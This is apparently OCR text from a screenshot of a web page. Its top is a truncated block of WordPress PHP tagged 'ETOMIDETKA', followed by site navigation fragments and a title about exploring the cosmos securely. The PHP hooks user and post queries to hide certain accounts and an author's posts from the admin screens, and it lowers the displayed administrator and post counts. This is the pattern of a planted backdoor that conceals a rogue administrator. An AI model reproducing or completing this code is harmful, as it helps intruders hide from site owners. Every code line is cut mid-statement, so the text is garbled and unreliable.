
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
generated_texts
/
Exploring the Cosmos Securely: Adva
Exploring the Cosmos Securely